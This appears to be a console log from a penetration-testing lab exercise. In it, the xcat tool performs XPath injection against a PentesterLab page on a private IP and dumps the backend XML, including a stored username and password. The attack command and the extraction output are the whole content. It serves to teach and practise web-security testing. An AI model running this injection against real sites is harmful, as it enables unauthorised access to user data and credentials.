 C:\xcat-master>run_xcat.py  --method=GET --public-ip="192.168.91.139" http://192
.168.91.139/xml/example2.php name=hacker name "Hello hacker" run retrieve
Injecting using String [']
Detecting features...
Listening on 0
Listening on 2385
Stopping server
Supported features: Substring search speedup
Retrieving /*[1]
<?xml version="1.0" encoding="utf-8"?>
<data>
        <users>
                <user>
                        <name>
                                hacker
                        </name>
                        <message>
                                Hello hacker
                        </message>
                        <password>
                                pentesterlab
                        </password>
                </user>